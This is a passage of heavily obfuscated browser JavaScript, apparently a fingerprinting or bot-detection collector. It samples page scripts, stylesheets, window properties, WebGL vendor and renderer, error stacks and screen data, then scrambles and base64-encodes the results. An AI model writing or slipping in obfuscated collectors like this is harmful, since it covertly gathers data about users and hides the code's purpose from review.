KX=X_[Zs.substr(1540,11)](l5);try{if(!oV(KX[Sa.slice(583,588)],oW[Sa.slice(583,588)])||!oV(KX[Sa.substr(781,23)],oW[Sa.substr(781,23)])||!oV(KX[Sa.slice(1493,1517)],oW[Sa.slice(1493,1517)])||!oV(KX[Sa.substr(459,21)],oW[Sa.substr(459,21)])||!oV(KX[Fp.slice(508,530)],oW[Fp.slice(508,530)])){qQ=true}}catch(G0){}}}}if(qQ){DX[Zs.substr(347,4)](m5)}}}H1[Fp.substr(364,12)]("Fc[Gzk,sMG,a-_/M/e_/zQSOr[,[bMgs");var YC=DX;Hc["ho!ObjDrGixPTv$OPywEL-/MyO_VzQ=="]=YC;var jN={};jN["FWyG-_!uMGwaTk)t/Q,/jgTrr[w[(Yeup)$hjgZuyE,="]=0;jN["h+unbGHtBq,WzeSOki&IzRWNhi$OzTCsGutPbv$sP_,ELa)ONo,="]=0;jN["Fc[G-_(tMEwaTU+s/Ww/jgTrr-w[jYesp-$hrAbNFo(k-!JsyO_VrobNTo,wzcjt"]=0;var pO=jN;var pT="FWyGrk-tMKwazU+O/es/rASNr-w[rYesp)$hjgaMyO_=";var rd="yG,VjMjtFWyGrk-tMKwazU+O/es/rASNr-w[rYesp)$hjgbrFqzkTpJO";var AQ=function(){return window[Zs.substr(657,8)][Zs.slice(242,257)][Fp.substr(1471,8)]};var sJ=[];try{var bz=10;var o1=AQ();for(var RL in o1){var Nt=o1[RL];if(o1.hasOwnProperty(RL)){try{if(typeof Nt===Zs.substr(898,6)){if(Nt[Sa.substring(1576,1583)][lx.slice(660,671)]()===lx.substring(349,355)){if(Nt[Zs.substring(326,329)]){pO["FWyG-_!uMGwaTk)t/Q,/jgTrr[w[(Yeup)$hjgZuyE,="]=pO["FWyG-_!uMGwaTk)t/Q,/jgTrr[w[(Yeup)$hjgZuyE,="]+1;if(sJ[Zs.substr(815,6)]<bz){var sM={};var n3=Nt[Zs.substring(326,329)][Zs.substring(583,588)](0,1e3);var bE=n3[Sa.slice(250,257)](jd,Sa.substr(1406,2)+wo)[Sa.slice(250,257)](Tj,wo+Sa.substr(1406,2));sM[Zs.substring(326,329)]=bE;sJ[sJ[Zs.substr(815,6)]]=sM}}else{pO["h+unbGHtBq,WzeSOki&IzRWNhi$OzTCsGutPbv$sP_,ELa)ONo,="]=pO["h+unbGHtBq,WzeSOki&IzRWNhi$OzTCsGutPbv$sP_,ELa)ONo,="]+1}}}else{pO["Fc[G-_(tMEwaTU+s/Ww/jgTrr-w[jYesp-$hrAbNFo(k-!JsyO_VrobNTo,wzcjt"]=pO["Fc[G-_(tMEwaTU+s/Ww/jgTrr-w[jYesp-$hrAbNFo(k-!JsyO_VrobNTo,wzcjt"]+1}}catch(Hp){try{pO[rd]=pO[rd]||[];pO[rd][Zs.substr(347,4)](Hp[Fp.slice(605,613)]())}catch(Vj){pO[rd][Zs.substr(347,4)](lx.substr(1573,13))}}}}}catch(gk){try{pO[rd]=pO[rd]||[];pO[rd][Zs.substr(347,4)](gk[Fp.slice(605,613)]())}catch(O_){pO[rd][Zs.substr(347,4)](lx.substr(1573,13))}}pO[pT]=sJ;var iC=jN;var nv="FSyGjE,NyKw=";var hP="FSyGjE(rMKwaTk*O/W,/Dcis";var mP=function(){return window[Zs.substr(657,8)][Sa.substring(1033,1037)][Fp.substr(1471,8)]};var NY=[];try{var BV=10;var PG=mP();for(var km in PG){var FE=PG[km];if(PG.hasOwnProperty(km)){try{if(typeof FE===Zs.substr(898,6)){if(FE[Sa.substring(1576,1583)][lx.slice(660,671)]()===lx.substring(349,355)){if(FE[Zs.substring(326,329)]){iC["FWyG-_!uMGwaTk)t/Q,/jgTrr[w[(Yeup)$hjgZuyE,="]=iC["FWyG-_!uMGwaTk)t/Q,/jgTrr[w[(Yeup)$hjgZuyE,="]+1;if(NY[Zs.substr(815,6)]<BV){var NE={};var P8=FE[Zs.substring(326,329)][Zs.substring(583,588)](0,1e3);var K9=P8[Sa.slice(250,257)](jd,Sa.substr(1406,2)+wo)[Sa.slice(250,257)](Tj,wo+Sa.substr(1406,2));NE[Zs.substring(326,329)]=K9;NY[NY[Zs.substr(815,6)]]=NE}}else{iC["h+unbGHtBq,WzeSOki&IzRWNhi$OzTCsGutPbv$sP_,ELa)ONo,="]=iC["h+unbGHtBq,WzeSOki&IzRWNhi$OzTCsGutPbv$sP_,ELa)ONo,="]+1}}}else{iC["Fc[G-_(tMEwaTU+s/Ww/jgTrr-w[jYesp-$hrAbNFo(k-!JsyO_VrobNTo,wzcjt"]=iC["Fc[G-_(tMEwaTU+s/Ww/jgTrr-w[jYesp-$hrAbNFo(k-!JsyO_VrobNTo,wzcjt"]+1}}catch(M2){try{iC[hP]=iC[hP]||[];iC[hP][Zs.substr(347,4)](M2[Fp.slice(605,613)]())}catch(Se){iC[hP][Zs.substr(347,4)](lx.substr(1573,13))}}}}}catch(gw){try{iC[hP]=iC[hP]||[];iC[hP][Zs.substr(347,4)](gw[Fp.slice(605,613)]())}catch(P0){iC[hP][Zs.substr(347,4)](lx.substr(1573,13))}}iC[nv]=NY;var KI=jN;var V_="FYyGL_!MyO_=";var w5="FYyGL_(rMKwaTk*O/W,/TMjt";var sd=function(){return window[Zs.substr(657,8)][Sa.substr(1346,4)][Fp.substr(1471,8)]};var xk=[];try{var a5=10;var s4=sd();for(var YY in s4){var v8=s4[YY];if(s4.hasOwnProperty(YY)){try{if(typeof v8===Zs.substr(898,6)){if(v8[Sa.substring(1576,1583)][lx.slice(660,671)]()===lx.substring(349,355)){if(v8[Zs.substring(326,329)]){KI["FWyG-_!uMGwaTk)t/Q,/jgTrr[w[(Yeup)$hjgZuyE,="]=KI["FWyG-_!uMGwaTk)t/Q,/jgTrr[w[(Yeup)$hjgZuyE,="]+1;if(xk[Zs.substr(815,6)]<a5){var kT={};var oR=v8[Zs.substring(326,329)][Zs.substring(583,588)](0,1e3);var Y6=oR[Sa.slice(250,257)](jd,Sa.substr(1406,2)+wo)[Sa.slice(250,257)](Tj,wo+Sa.substr(1406,2));kT[Zs.substring(326,329)]=Y6;xk[xk[Zs.substr(815,6)]]=kT}}else{KI["h+unbGHtBq,WzeSOki&IzRWNhi$OzTCsGutPbv$sP_,ELa)ONo,="]=KI["h+unbGHtBq,WzeSOki&IzRWNhi$OzTCsGutPbv$sP_,ELa)ONo,="]+1}}}else{KI["Fc[G-_(tMEwaTU+s/Ww/jgTrr-w[jYesp-$hrAbNFo(k-!JsyO_VrobNTo,wzcjt"]=KI["Fc[G-_(tMEwaTU+s/Ww/jgTrr-w[jYesp-$hrAbNFo(k-!JsyO_VrobNTo,wzcjt"]+1}}catch(WQ){try{KI[w5]=KI[w5]||[];KI[w5][Zs.substr(347,4)](WQ[Fp.slice(605,613)]())}catch(NZ){KI[w5][Zs.substr(347,4)](lx.substr(1573,13))}}}}}catch(eX){try{KI[w5]=KI[w5]||[];KI[w5][Zs.substr(347,4)](eX[Fp.slice(605,613)]())}catch(Xm){KI[w5][Zs.substr(347,4)](lx.substr(1573,13))}}KI[V_]=xk;var ED=jN;Hc["Gm!PbshsFU-GLU,OMI,="]=ED;var C2=0xb2e53b3;var dt=wK;var Gh=24;var aW=xw(C2,dt);var wF=[];var hL=0;while(hL<Gh){wF.push(aW()&255);hL+=1}var XK=wF;var qx=XK;function Ea(){var tm=function(){window[Sa.substring(417,425)][lx.slice(843,852)][Fp.slice(605,613)][Sa.substr(97,5)](null)};var Cs=undefined;try{tm()}catch(qG){if(qG!==undefined&&qG!==null&&qG[lx.slice(748,753)]&&qG[Sa.substring(153,160)]){Cs=qG[Sa.substring(153,160)]}}var u3=Cs;var ql=u3;return ql[Zs.substring(583,588)](-30)}function VI(){var SC={};SC[Fp.slice(605,613)]=1;var sj=be(function(){window[Sa.substring(417,425)][lx.slice(843,852)][Fp.slice(605,613)][Sa.substr(97,5)](SC)})[Zs.substring(583,588)](-30);return sj}function t6(){var nB=37445;var rcC=37446;var fu=nB;var Hw=true;try{window[Zs.substr(459,21)][lx.slice(843,852)][lx.substring(1288,1300)][Sa.substr(1289,4)](null,fu)}catch(mC){Hw=false}var SF=Hw;var Rg=SF;var C6=rcC;var Pw=true;try{window[Zs.substr(459,21)][lx.slice(843,852)][lx.substring(1288,1300)][Sa.substr(1289,4)](null,C6)}catch(GY){Pw=false}var yN=Pw;var uz=yN;return Rg||uz}var B1=z4("T+v*bT+sBC+vTchuFe[GzU(rMG,ajk*O/S_/zQTsry_[zIcvp+thbgbNFi&kDpIOyKwVjobrTg)w(RpO"+wK)[lx.slice(284,289)](sn)[Fp.substr(1039,3)](function(vR){return uK(vR,16)});function Uu(){return e5[Sa.substr(97,5)](null,cw(Fp.slice(118,118)[Sa.slice(250,257)][Sa.substr(1289,4)](dL,Z5,Fp.slice(118,118)))[Zs.substring(583,588)](-21)[Fp.substr(1039,3)](function(SW,fg){return SW[lx.slice(1300,1310)](0)^B1[fg%B1[Zs.substr(815,6)]]&127}))}function RZ(){var ml={};var k_=dE[lx.substr(1244,13)](lx.substring(1613,1619));function xB(){dE[Sa.substr(1346,4)][Sa.substring(511,522)](k_);dE[Sa.substr(1346,4)][Zs.substring(1045,1056)](k_)}var LF=50;var Sv=3;var PP=15;var gQ=LF;var KY=Sv;var rN=PP;var ZK=xB;var FG=k_;var GM=undefined;if(typeof ZK===Sa.slice(277,285)){try{var hr=My[Zs.substring(821,832)][lx.substr(73,3)]();var C8=hr;var zZ=0;while(zZ<gQ&&C8-hr<rN){var zh=My[lx.substr(110,4)][Sa.substring(1116,1119)](zZ+KY,gQ);while(zZ<zh){ZK(FG);zZ+=1}C8=My[Zs.substring(821,832)][lx.substr(73,3)]()}GM=[C8-hr,zZ]}catch(Ko){GM=[null,null]}}var GW=GM;var Cq=GW;ml[Fp.slice(1616,1622)]=Cq[0];ml[lx.substr(465,14)]=window[lx.substr(110,4)][lx.substring(1321,1326)](Cq[1]);return ml}var tt={};var Wh="Bk,WTuSOyO_V-,ZuTo,wThotT)&*(D/rBCyvDjYOh,[nLWGsBowW-+SOku&I-xWshq$ODjCOGi*P-/&tP_wETa+sNmyHjqfrYaw=";var iz=VI;try{tt[Wh]=iz()}catch(Sk){}var v_="yO_V-,ZuTo,wThotT)&*(D/rBCyvDjYOh,[nLWGsBowW-+SOku&I-xXNhq!OjTCNGutPrP$OP_,Ejg==";var Ch=Ea;try{tt[v_]=Ch()}catch(Sn){}var vU="BO[vTjbrh-ynzmEsBm,WLeTtks&IDsiuFQ-GDk-sMI,arE+s/U,/-wRur,,[rIcsp,$hjgYNFuvk(pKsyEwV-,bsTo_w-xrOT-z*zT+M";var Tl=t6;try{tt[vU]=Tl()}catch(nD){}var nl="p+thbgbNFi&kDpIOyKwVjoZNyG,V(YbNTuswbhqOT_(*LT/NBOyvLTbMhy)=";var QW=Uu;try{tt[nl]=QW()}catch(CK){}var AB="r)_[jIfrp_!hrAatFu&kzpKsyOsVjoYtTq_wLRrNT+z*LcjMFU-GLE-tMKwa-_)s/Q,/DgSs";var yy=RZ;try{tt[AB]=yy()}catch(Ag){}var uV=tt;var vQ=uV;var RC=vQ;var nX=window.JSON.stringify(RC,function(mK,uc){return uc===undefined?null:uc});var fZ=nX;var cE=fZ.replace(hI,zR);var bb=cE;var fx=[];var P3=0;while(P3<bb.length){fx.push(bb.charCodeAt(P3));P3+=1}var KL=fx;var ow=KL;var SD=DT(Wc(ow),qx[Zs.substring(583,588)](0,23));var KD=SD;var U2=[];var xc=0;while(xc<KD.length){var Vp=window.String.fromCharCode(KD[xc]);U2.push(Vp);xc+=1}var DU=window.btoa(U2.join(""));Hc["hi$OTjDtGs$Prf[sP)_Ejq+syM_Vzg=="]=DU;var ZS={};var o_=0;var rJ=[];var F4={};var l_=[];var NO=window[Sa.substr(1570,6)][lx.substring(114,133)](window);var B3=NO[Zs.substr(815,6)];var Fh=0;var ub=null;try{while(Fh<B3){ub=NO[Fh];if(o_<50){if(ub[Zs.substr(815,6)]>=30&&ub[Zs.substr(815,6)]<100){o_+=1;rJ[Zs.substr(347,4)](ub)}}try{var qa=ub[Zs.substring(583,588)](0,3)[Zs.substr(218,11)]();if(qa===lx.slice(1570,1573)||qa===Fp.substring(882,885)){var xi=window[Sa.substr(1570,6)][Zs.substring(771,795)](window,ub);var WJ=xi;function nA(NG){return NG===Zs.substr(303,5)||!!WJ[NG]}function aT(NU){return NU[0]||Fp.slice(118,118)}var ho=WJ?zw(M0(window[Sa.substr(1570,6)][Fp.substring(376,380)](WJ),nA),aT)[Sa.substring(443,447)](Fp.slice(118,118)):Fp.slice(118,118);l_[Zs.substr(347,4)]([ub,ho])}}catch(HT){}Fh+=1}}catch(Kz){}ZS[Zs.substring(480,481)]=rJ[Sa.substring(443,447)](lx.substring(281,284));ZS[Sa.substring(838,839)]=F4;var l7=0xdcb8c50;var FX=wK;var UF=21;var tw=xw(l7,FX);var E6=[];var XP=0;while(XP<UF){E6.push(tw()&255);XP+=1}var LS=E6;var Ry=LS;var lu=l_;var GI=lu;var FO=window.JSON.stringify(GI,function(m7,h1){return h1===undefined?null:h1});var kz=FO;var zv=kz.replace(hI,zR);var L9=zv;var IE=[];var dS=0;while(dS<L9.length){IE.push(L9.charCodeAt(dS));dS+=1}var ne=IE;var EN=ne;var vZ=pj(O0(O0(EN,Ry[0]),Ry[1]),Ry[Zs.substring(583,588)](2,20));var Dl=vZ;var lZ=[];var b4=0;while(b4<Dl.length){var V2=window.String.fromCharCode(Dl[b4]);lZ.push(V2);b4+=1}var AG=window.btoa(lZ.join(""));ZS[lx.substr(1041,1)]=AG;var Zk=ZS;var Q7=Zk;var cV=0x45e2139f;var Pe=wK;var BB=2;var xG=xw(cV,Pe);var l1=[];var bT=0;while(bT<BB){l1.push(xG()&255);bT+=1}var M5=l1;var yP=M5;var Fs=Q7[Zs.substring(480,481)];var ex=0;var Vt=typeof Fs!==Zs.substr(1141,6)?Fp.slice(118,118)+Fs:Fs;while(ex<Vt[Zs.substr(815,6)]){a7=a7>>>8^sz[(a7^Vt[lx.slice(1300,1310)](ex))&255];ex+=1}var e8o=Fs;var P2=e8o;var Gy=P2;var Xl=window.JSON.stringify(Gy,function(s8,N6){return N6===undefined?null:N6});var tq=Xl;var BF=tq.replace(hI,zR);var nM=BF;var Ay=[];var Z_=0;while(Z_<nM.length){Ay.push(nM.charCodeAt(Z_));Z_+=1}var uk=Ay;var Ls=uk;var gU=Wc(O0(Ls,yP[0]));var ft=gU;var pQ=[];var CU=0;while(CU<ft.length){var hC=window.String.fromCharCode(ft[CU]);pQ.push(hC);CU+=1}var qP=window.btoa(pQ.join(""));Hc["p+$hDgasFk(kjpItyKwVboaNyO_VzYbsTusw(hotT)&*jD/tBO-v-zYOh_,="]=qP;Hc["Fc[GjE(tMO,a-_+s/c,/rATNr,,[-,eMp-xhbgZsFk(kLZIOyI,V(YZOTm,w(sgt"]=Q7[lx.substr(1041,1)];var ro=0xac0ec8a6;var oK=wK;var xr=58;var Y2=xw(ro,oK);var tQ=[];var zn=0;while(zn<xr){tQ.push(Y2()&255);zn+=1}var Ns=tQ;var lN=Ns;var y6=window[Sa.substr(1570,6)][lx.substring(114,133)](window);var bm=12;var Z8=30;var We=y6;var wS=bm;var p9=Z8;var yE=[];var nt=new window[lx.slice(1470,1476)](Fp.substring(763,779));try{var jG=We[Zs.substring(583,588)](-p9);var y1=function(n1){return n1[lx.slice(584,593)](0,wS)[Sa.slice(250,257)](nt,Fp.slice(118,118))+(n1[Zs.substr(815,6)]>wS?Sa.slice(1234,1235):Fp.slice(118,118))};var Eq=[];for(var RT in jG){var Hy=jG[RT];if(jG.hasOwnProperty(RT)){Eq[Zs.substr(347,4)](y1(Hy))}}var X3=Eq;yE=X3}catch(jy){}var eu=yE;var MB=eu;var CI=MB;var ys=CI;var pt=window.JSON.stringify(ys,function(fK,HR){return HR===undefined?null:HR});var hT=pt;var Lh=hT.replace(hI,zR);var r4=Lh;var ge=[];var Ck=0;while(Ck<r4.length){ge.push(r4.charCodeAt(Ck));Ck+=1}var qu=ge;var x4=qu;var LA=VF(DT(x4,lN[Zs.substring(583,588)](0,29)),lN[Zs.substring(583,588)](29,57));var QL=LA;var Sm=[];var CO=0;while(CO<QL.length){var Nh=window.String.fromCharCode(QL[CO]);Sm.push(Nh);CO+=1}var Hg=window.btoa(Sm.join(""));Hc["BI-v-zYth,-nrGGtBm,W(sgtFc[GjE(tMO,a-_+N/Sw/bg=="]=Hg;var Be=0xfea0d525;var fn=wK;var dP=4;var tk=xw(Be,fn);var ez=[];var EO=0;while(EO<dP){ez.push(tk()&255);EO+=1}var JH=ez;var IS=JH;var MV={};try{(function(g0){if(g0!==undefined){MV["yC_VjIaOTg_w(g=="]=g0}})(window[Sa.substring(1187,1201)][Sa.slice(583,588)])}catch(i4){}try{(function(EH){if(EH!==undefined){MV["FS[G(E,NMI,aDcis"]=EH}})(window[Sa.substring(1187,1201)][lx.substr(700,6)])}catch(LL){}try{(function(aE){if(aE!==undefined){MV["yGwVLIaNTqwwbg=="]=aE}})(window[Sa.substring(1187,1201)][Sa.substr(1517,5)])}catch(F5){}var GZ=MV;var Ih=GZ;var Zh=Ih;var ni=window.JSON.stringify(Zh,function(Px,O4){return O4===undefined?null:O4});var V5=ni;var sG=V5.replace(hI,zR);var G5=sG;var oS=[];var CF=0;while(CF<G5.length){oS.push(G5.charCodeAt(CF));CF+=1}var rZ=oS;var J8=rZ;var eW=Q2(O0(R1(R1(J8,IS[0]),IS[1]),IS[2]));var uC=eW;var GN=[];var KW=0;while(KW<uC.length){var ZE=window.String.fromCharCode(uC[KW]);GN.push(ZE);KW+=1}var aI=window.btoa(GN.join(""));Hc["rw,[(YdOp,!hzsgtFW-Grk,sMI_a-_/O/S_/rATu"]=aI;var K2=undefined;try{var S8=dE;var r5=[lx.slice(1661,1676),lx.substr(1244,13),lx.substr(1176,15)];var z5=r5;var nq=function(rF){return S8[rF]};var Oz=[];for(var Iv in z5){var ag=z5[Iv];if(z5.hasOwnProperty(Iv)){Oz[Zs.substr(347,4)](nq(ag))}}var F6=Oz;var kU=F6;var jj=S8[Sa.slice(809,823)][lx.substring(611,629)](Fp.slice(118,118));for(var Vo in r5){var S4=r5[Vo];if(r5.hasOwnProperty(Vo)){kU[kU[Zs.substr(815,6)]]=kU[Sa.substr(1180,7)](jj[S4])===-1?jj[S4]:undefined}}var j1=0;var F3=kU;var l1j=function(L6){var h3=undefined;try{h3=L6?L6[lx.substr(576,4)]:h3}catch(iT){}var jE=0x7a05da4c;var Z1=wK;var Cz=56;var Kr=xw(jE,Z1);var Jw=[];var cC=0;while(cC<Cz){Jw.push(Kr()&255);cC+=1}var FB=Jw;var pq=FB;var Mg=[j1,h3];var L2=Mg;var YQ=window.JSON.stringify(L2,function(Fw,Ji){return Ji===undefined?null:Ji});var zP=YQ;var x6=zP.replace(hI,zR);var Jo=x6;var XN=[];var Fv=0;while(Fv<Jo.length){XN.push(Jo.charCodeAt(Fv));Fv+=1}var Iw=XN;var os_=Iw;var Wp=Q2(pj(pj(os_,pq[Zs.substring(583,588)](0,27)),pq[Zs.substring(583,588)](27,55)));var wg=Wp;var pW=[];var tS=0;while(tS<wg.length){var j4=window.String.fromCharCode(wg[tS]);pW.push(j4);tS+=1}var gy=window.btoa(pW.join(""));var KG=gy;j1+=1;return KG};var mW=[];for(var Og in F3){var s6=F3[Og];if(F3.hasOwnProperty(Og)){mW[Zs.substr(347,4)](l1j(s6))}}var rl=mW;K2=rl}catch(Di){}var IHR=K2;(function(A3){if(A3!==undefined){Hc["GutPDf[OP-_Eja/rNoyH(adsYa,GrRas!M[SjshsyE,VrIYsTo,wrA=="]=A3}})(IHR)}]);M7[Zs.substr(347,4)](["GmxP(f$OP-wErsjNFYyGrE!OMG,=",function(){var Sf=0x901a360f;var nO=wK;var R3=28;var LT=xw(Sf,nO);var uu=[];var T0=0;while(T0<R3){uu.push(LT()&255);T0+=1}var ws=uu;var RyX=ws;var Jm=new window[lx.slice(1470,1476)](lx.slice(434,444));function MA(L1){return Jm[Fp.substr(148,4)](L1)}var Ld=My[Sa.substr(1570,6)][lx.substring(114,133)](My)[Sa.slice(1340,1346)](MA);var GJ=20;var BC=30;var C9=Ld;var fm=GJ;var E_=BC;var ff=[];var eY=new window[lx.slice(1470,1476)](Fp.substring(763,779));try{var cO=C9[Zs.substring(583,588)](-E_);var JI=function(hy){return hy[lx.slice(584,593)](0,fm)[Sa.slice(250,257)](eY,Fp.slice(118,118))+(hy[Zs.substr(815,6)]>fm?Sa.slice(1234,1235):Fp.slice(118,118))};var oB=[];for(var Kx in cO){var db=cO[Kx];if(cO.hasOwnProperty(Kx)){oB[Zs.substr(347,4)](JI(db))}}var G4m=oB;ff=G4m}catch(k2){}var sT=ff;var qN=sT;var wE=qN;var g9R=wE;var K3N=window.JSON.stringify(g9R,function(uT,U5){return U5===undefined?null:U5});var d4=K3N;var Li=d4.replace(hI,zR);var vb=Li;var ch=[];var mWD=0;while(mWD<vb.length){ch.push(vb.charCodeAt(mWD));mWD+=1}var Cp=ch;var zt=Cp;var YL=O0(pj(zt,RyX[Zs.substring(583,588)](0,26)),RyX[26]);var k3=YL;var Aa=[];var VBq=0;while(VBq<k3.length){var Yn=window.String.fromCharCode(k3[VBq]);Aa.push(Yn);VBq+=1}var ep=window.btoa(Aa.join(""));Hc["p+$hDgasFk(kjpItyKwVboYtyK,VzYaMTqwwThpuT[z*(T*OBKyv-zYOh_,="]=ep;Hc["Gg*PDv&rP[wEDa+sNmyHbaduyG_VLYYOTuswrA=="]=!!window[lx.slice(710,734)]}]);M7[Zs.substr(347,4)](["hutObjCuGg!PDv&tP_,Ejq)syA,VLQ==",function(){try{(function(yQ){if(yQ!==undefined){Hc["r[_[rIdOp[!hLMgOFS[G-_(uMKwaTE/r/e,/(QRO"]=yQ}})(Vn(window[Fp.substr(876,6)]))}catch(WW){}try{Hc["r-_[TIeNpy*hLMgOFS[G-_(uMKwaTE)s/W,/bgSs"]=typeof window[Sa.substr(229,11)]===Zs.substr(898,6)}catch(GB){Hc["r-_[TIeNpy*hLMgOFS[G-_(uMKwaTE)s/W,/bgSs"]=null}var Ex={};try{var A8=My[lx.substring(1405,1411)];var sX=(typeof A8)[0];(function(vC){if(vC!==undefined){Ex["FQ-Gjsgv"]=vC}})(sX)}catch(FU){}try{(function(fT){if(fT!==undefined){Ex["GutPDv$OP+_EjK+uNmyHjqfNyK,VrYZMTqwwTg=="]=fT}})((0x3255b6b8*wK*Yz)[Fp.slice(605,613)]())}catch(xV){}try{(function(nE){if(nE!==undefined){Ex["GutPDv$OP+_EjK+uNmyHjqdMyC_V(IYtTs_wjg=="]=nE}})((My[lx.substring(1405,1411)](0x3255b6b8)*My[lx.substring(1405,1411)](wK)*My[lx.substring(1405,1411)](Yz))[Fp.slice(605,613)]())}catch(aO){}var Nyz=0x4550a5cf;var n2=wK;var q8=48;var iA=xw(Nyz,n2);var XR=[];var fQ=0;while(fQ<q8){XR.push(iA()&255);fQ+=1}var MQ=XR;var vN=MQ;var tgf=Ex;var qv=tgf;var BG=window.JSON.stringify(qv,function(cc,DN){return DN===undefined?null:DN});var bK=BG;var RN=bK.replace(hI,zR);var f_=RN;var rw=[];var eF=0;while(eF<f_.length){rw.push(f_.charCodeAt(eF));eF+=1}var DW=rw;var tW=DW;var sq=R1(DT(Wc(DT(tW,vN[Zs.substring(583,588)](0,23))),vN[Zs.substring(583,588)](23,46)),vN[46]);var XA=sq;var Wx=[];var f4=0;while(f4<XA.length){var uuT=window.String.fromCharCode(XA[f4]);Wx.push(uuT);f4+=1}var IK=window.btoa(Wx.join(""));Hc["FeyGLU(NMI,aTMgt"]=IK}]);M7[Zs.substr(347,4)](["Fc[GjE(tMO,a-_)O/e_/jQSNr-,[joctp+$hzQbuyC_=",function(){var F8=0x59c6963b;var Nn=wK;var jM=20;var wn=xw(F8,Nn);var xb=[];var OW=0;while(OW<jM){xb.push(wn()&255);OW+=1}var ru=xb;var jP=ru;var Qf={};Qf["FWyGjE(tMGwabshO"]=[];var BY=[];try{var uM=[["Gk!PrP&rP[wE(a/NNmyHrqdOYU,GrBbN!GySL)gNyCwVToaMTu,wLA==",function(FN){return FN[lx.substr(1396,9)][lx.substr(379,19)]}],["Fc-GLU(sMCwajk/t/U,/-wTOr-w[zYeMp+$hTgbNyCw=",function(gW){return gW[lx.substr(1396,9)][Sa.slice(1462,1468)]}],["h+ynrmEsBuwWrORuks&ILBXOhi$O(DAsGo!P(f$OP+sEja)sNs_=",function(f1){return(f1[lx.substr(1396,9)][Zs.substring(885,894)]||[])[Sa.substring(443,447)](Sa.slice(1405,1406))}],["BA-vjTauh+ynLWHNBm,WzcgsFc-GLU(sMCwajk/t/U,/-w==",function(ZW){return ZW[lx.substr(1396,9)][Fp.substring(501,508)][Zs.substr(815,6)]}],["GixPzv$sPyYELMiuFYyGLU(tMOs=",function(SyS){return new SyS[Sa.substring(804,809)]()[Zs.substr(48,11)](Fp.slice(203,234))}],["GutPLP_OPw,EbMgNFU-G(U-tMKw=",function(YVC){return(YVC[Sa.substr(1235,6)]||{})[Sa.slice(94,97)]}]];var YB="FWyGjE(tMGwabshO";var yZ=true;var gR=null;var ab={};ab[Sa.substr(1417,6)]=YB;if(yZ){gR=dE[lx.substr(1244,13)](lx.slice(1278,1281));gR[lx.substr(421,5)][Fp.substring(1479,1486)]=Fp.substr(1588,4);gR[Zs.substring(199,208)]=Zs.slice(277,303);dE[Sa.substr(1346,4)][Sa.substring(511,522)](gR);ab[lx.substr(1121,6)]=gR[Zs.slice(563,576)](lx.substring(1613,1619))[Zs.substring(1302,1315)];ab[Zs.slice(648,657)]=gR}else{var kl=dE[lx.substr(1244,13)](lx.substring(1613,1619));kl[Zs.substring(326,329)]=lx.substring(322,333);dE[Sa.substr(1346,4)][Sa.substring(511,522)](kl);ab[lx.substr(1121,6)]=kl[Zs.substring(1302,1315)];ab[Zs.slice(648,657)]=kl}var Fb=ab;BY=[Fb];for(var wC in uM){var Lc=uM[wC];if(uM.hasOwnProperty(wC)){var B4=Lc[0];var c6=Lc[1];for(var oo in BY){var S1=BY[oo];if(BY.hasOwnProperty(oo)){var Ee=S1[Sa.substr(1417,6)];var qW=S1[lx.substr(1121,6)];var Av_=c6;var dA=window;var mc=null;var Cm=null;try{mc=Av_(dA);var P_=mc;var Nd=(typeof P_)[0];Cm=Nd}catch(lb){Cm=Zs.substr(926,1)}var aC=[mc,Cm];var zq=aC;var K8=c6;var OT=qW;var vlK=null;var kJ=null;try{vlK=K8(OT);var j7=vlK;var Ad=(typeof j7)[0];kJ=Ad}catch(Uv){kJ=Zs.substr(926,1)}var fs=[vlK,kJ];var aU=fs;var EF=zq[0]===aU[0];var Ip=Qf[Ee];Ip[Ip[Zs.substr(815,6)]]=[B4,zq[1],aU[1],EF]}}}}}catch(em){}for(var BD in BY){var Ef=BY[BD];if(BY.hasOwnProperty(BD)){try{var Yj=Ef[Zs.slice(648,657)];Yj[Zs.slice(481,494)][Zs.substring(1045,1056)](Yj)}catch(hg){}}}var r3=Qf;var U0=r3;var fb=U0;var OE=window.JSON.stringify(fb,function(dz5,nk){return nk===undefined?null:nk});var FK=OE;var ra=FK.replace(hI,zR);var Yo=ra;var BI=[];var jF=0;while(jF<Yo.length){BI.push(Yo.charCodeAt(jF));jF+=1}var Ycz=BI;var Cl=Ycz;var HM=VF(O0(Cl,jP[0]),jP[Zs.substring(583,588)](1,19));var rQ=HM;var To=[];var VM=0;while(VM<rQ.length){var VAZ=window.String.fromCharCode(rQ[VM]);To.push(VAZ);VM+=1}var PtL=window.btoa(To.join(""));Hc["Fc[GjE(tMO,a-_)O/e_/jQSNr-,[joctp+$hzQbuyC_="]=PtL}]);M7[Zs.substr(347,4)](["BE-v(TbMhy[njWGsBm,WzMiuFc[GbE-OMC_a(U/N/es/Dg==",function(){var wB=0xcd7b871;var gu=wK;var x5=22;var PE=xw(wB,gu);var l2=[];var Tm=0;while(Tm<x5){l2.push(PE()&255);Tm+=1}var KH=l2;var MY=KH;var Bm={};try{Bm["FeuGjk(tMOsabk+O/U,/LQTNr+w[zMjN"]=ie(function(){return window[Sa.substring(417,425)][lx.slice(843,852)][Fp.slice(605,613)]});Bm["Go!PTv_tP)_E(K)tNsyHL-dNyG,V(YbNTuswbg=="]=ie(function(){return window[Fp.substring(1226,1230)][lx.slice(1602,1611)]});Bm["rw,[rIdOp,!hLwbrFozkrJJuyGwVToYtTg,wjhrtT_(*(MisFY-G-_(tMO,azU/r/Q,/TgTt"]=ie(function(){return window[Sa.substr(1570,6)][Zs.substring(771,795)]});Bm["Go$PzMjNFeuGbE,sMI_="]=ie(function(){return window[Sa.substring(417,425)][lx.slice(843,852)][Sa.substr(1289,4)]});Bm["FeuGLE,OMA,ajU)v/czIzQ=="]=ie(function(){return window[Sa.substring(417,425)][lx.slice(843,852)][Sa.substr(97,5)]});Bm["GoxPzMjNFeuGTE,tMM_="]=ie(function(){return window[Sa.substring(417,425)][lx.slice(843,852)][lx.substring(860,864)]});Bm["ryw[Tocsp-$h(sisFUyG(E-NMOsa(E+s/Y,/-wQO"]=ie(function(){return window[Zs.substr(459,21)][lx.slice(843,852)][lx.substring(1288,1300)]});Bm["hutOTDAsGo!Pjv[sP_,EL-/syKwVjg=="]=ie(function(){return window[lx.substr(1396,9)][Sa.substring(240,250)]});Bm["hm!O(TCNGqxP-/[MP-wETK+uNuyHbMjtFc_="]=ie(function(){return window[Zs.slice(1088,1095)][Sa.slice(1136,1141)]});Bm["BIyv-zaOhy[nrWGsBm,WbMgNFU-G(U-tMKwa-_+N/e_/LA=="]=ie(function(){return 